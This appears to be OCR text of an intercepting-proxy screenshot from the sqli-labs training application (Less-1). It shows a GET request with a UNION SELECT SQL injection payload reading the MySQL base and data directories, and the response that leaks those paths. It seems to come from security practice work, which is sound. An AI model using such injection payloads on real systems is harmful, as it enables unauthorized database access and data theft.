 Raw Params Headers Hex
GET /sqli/Less-1/?id=0'+union+select+1,%40%40basedir,%40%40datadir+--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:C:/phpStudy/MySQL/
Your Password:C:\phpStudy\MySQL\data\
SQLI DUMB SER